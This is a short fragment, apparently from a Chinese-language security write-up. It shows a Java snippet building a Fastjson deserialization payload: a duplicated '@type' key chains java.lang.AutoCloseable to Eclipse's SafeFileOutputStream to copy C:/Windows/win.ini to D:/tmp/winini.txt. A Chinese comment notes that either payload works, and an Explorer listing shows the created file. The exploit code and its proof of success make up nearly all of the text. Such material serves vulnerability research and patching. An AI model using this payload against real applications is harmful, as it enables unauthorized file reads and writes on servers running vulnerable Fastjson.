 49
50 String payload6 = "{\n" +
51 "\t\"@type\": \"java.lang.AutoCloseable\",\n" +
52 "\t\"@type\": \"org.eclipse.core.internal.localstore.SafeFileOutputStream\",\n" +
53 "\t\"targetPath\": \"D:/tmp/winini.txt\",\n" +
54 "\t\"tempPath\": \"C:/Windows/win.ini\"\n" +
55 "}";
56
57 JSON.parseObject(payload6); // payload1 或 payload2 均可
此电脑 > 新加卷 (D:) > Tmp >
排序 查看
名称 修改日期 类型 大小
winini.txt 2024/4/26 9:41 TXT 文件 1 KB